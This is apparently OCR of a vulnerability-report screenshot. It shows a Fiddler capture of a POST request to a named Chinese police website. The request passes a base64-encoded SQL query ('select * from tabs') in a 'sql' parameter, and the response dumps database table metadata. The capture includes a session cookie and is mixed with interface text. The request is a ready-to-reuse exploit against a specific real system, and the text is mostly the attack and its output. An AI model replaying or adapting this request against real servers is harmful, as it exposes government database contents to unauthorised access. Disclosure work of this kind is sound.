 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
jsRow.addRowValue(11,"1");jsRow.addRowValue(12,"2147483645");jsRow.addRowValue
(13,"");jsRow.addRowValue(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue
(16,"YES");jsRow.addRowValue(17,"N");jsRow.addRowValue(18,"7");
jsRow.addRowValue(19,"5");jsRow.addRowValue(20,"0");jsRow.addRowValue(21,"0");
jsRow.addRowValue(22,"0");jsRow.addRowValue(23,"76");jsRow.addRowValue(24,"0");
jsRow.addRowValue(25,"0");jsRow.addRowValue(26," 1");jsRow.addRowValue
(27," 1");jsRow.addRowValue(28," N");jsRow.addRowValue
(29,"ENABLED");jsRow.addRowValue(30,"7");jsRow.addRowValue(31,"2013-12-07
18:03:13");jsRow.addRowValue(32,"NO");jsRow.addRowValue(33,"");
jsRow.addRowValue(34,"N");jsRow.addRowValue(35,"N");jsRow.addRowValue(36,"NO");
jsRow.addRowValue(37,"DEFAULT");jsRow.addRowValue(38,"DEFAULT");
jsRow.addRowValue(39,"DEFAULT");jsRow.addRowValue(40,"DISABLED");
jsRow.addRowValue(41,"YES");jsRow.addRowValue(42,"NO");jsRow.addRowValue
(43,"");jsRow.addRowValue(44,"DISABLED");jsRow.addRowValue(45,"YES");
jsRow.addRowValue(46,"");jsRow.addRowValue(47,"DISABLED");jsRow.addRowValue
(48,"DISABLED");jsRow.addRowValue(49,"");jsRow.addRowValue(50,"NO");
jsRow.addRowValue(51,"NO");jsRow.addRowValue(52,"YES");jsRow.addRowValue
(53,"DEFAULT");this.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue
(0,"T_CRJ_ZXTABLEWL");jsRow.addRowValue(1,"WEBJJ_DATA");jsRow.addRowValue
(2,"");jsRow.addRowValue(3,"");jsRow.addRowValue(4,"VALID");jsRow.addRowValue
(5,"10");jsRow.addRowValue(6,"");jsRow.addRowValue(7,"1");jsRow.addRowValue
(8,"255");jsRow.addRowValue(9,"65536");jsRow.addRowValue(10,"1048576");
jsRow.addRowValue(11,"1");jsRow.addRowValue(12,"2147483645");jsRow.addRowValue
(13,"");jsRow.addRowValue(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue
(16,"YES");jsRow.addRowValue(17,"N");jsRow.addRowValue(18,"31");
jsRow.addRowValue(19,"5");jsRow.addRowValue(20,"0");jsRow.addRowValue(21,"0");
jsRow.addRowValue(22,"0");jsRow.addRowValue(23,"198");jsRow.addRowValue
(24,"0");jsRow.addRowValue(25,"0");jsRow.addRowValue(26," 1");
jsRow.addRowValue(27," 1");jsRow.addRowValue(28," N");
jsRow.addRowValue(29,"ENABLED");jsRow.addRowValue(30,"31");jsRow.addRowValue
(31,"2013-12-07 18:03:09");jsRow.addRowValue(32,"NO");jsRow.addRowValue(33,"");
jsRow.addRowValue(34,"N");jsRow.addRowValue(35,"N");jsRow.addRowValue(36,"NO");
jsRow.addRowValue(37,"DEFAULT");jsRow.addRowValue(38,"DEFAULT");
jsRow.addRowValue(39,"DEFAULT");jsRow.addRowValue(40,"DISABLED");
jsRow.addRowValue(41,"YES");jsRow.addRowValue(42,"NO");jsRow.addRowValue
(43,"");jsRow.addRowValue(44,"DISABLED");jsRow.addRowValue(45,"YES");
jsRow.addRowValue(46,"");jsRow.addRowValue(47,"DISABLED");jsRow.addRowValue
(48,"DISABLED");jsRow.addRowValue(49,"");jsRow.addRowValue(50,"NO");
jsRow.addRowValue(51,"NO");jsRow.addRowValue(52,"YES");jsRow.addRowValue
(53,"DEFAULT");this.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsjj.xcgaj.gov.cn/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://wsjj.xcgaj.gov.cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: wsjj.xcgaj.gov.cn
Content-Length: 73
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000CsMjhOhHnWOP74oO2GtEO95:18a9khjah; CNZZDATA1253313151=1614302783-14484176
qryObj=this&datasource=tchdb&sql=c2VsZWN0ICogZnJvbSB0YWJz&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Date: Wed, 25 Nov 2015 02:54:05 GMT
Server: WebSphere Application Server/6.1
Content-Length: 359821
this.addField("TABLE_NAME","TABLE_NAME","varchar","label");
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,024 Auto-saved changes to request from Standard.RequestWebForm at 10:42:55.4483282
www.wooyun.org